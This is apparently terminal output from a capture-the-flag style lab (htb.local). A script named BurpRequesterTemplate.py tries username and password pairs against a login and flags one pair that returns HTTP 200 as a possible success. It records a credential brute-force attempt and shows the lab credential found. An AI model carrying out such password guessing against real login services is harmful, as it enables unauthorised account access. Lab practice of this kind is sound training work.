 └─$ python BurpRequesterTemplate.py
[User, Pass, Status Code, Response Size], Predicted Result
['john', 'chicken', 400, 0]
['admin', 'kentucky', 400, 0]
['root', 'fried', 400, 0]
['john', 'baconandcheese', 400, 0]
['admin@htb.local', 'kentucky', 400, 0]
['root', 'baconandcheese', 400, 0]
['admin@htb.local', 'fried', 400, 0]
['colonelpanic', 'kentucky', 400, 0]
['admin', 'fried', 400, 0]
['admin@htb.local', 'chicken', 400, 0]
['colonelpanic', 'fried', 400, 0]
['root', 'chicken', 400, 0]
['admin', 'chicken', 400, 0]
['admin@htb.local', 'baconandcheese', 200, 350], ***POSSIBLE SUCCESS***
['colonelpanic', 'chicken', 400, 0]
['colonelpanic', 'baconandcheese', 400, 0]
['john', 'kentucky', 400, 0]
['john', 'fried', 400, 0]
['root', 'kentucky', 400, 0]
['admin', 'baconandcheese', 400, 0]
Complete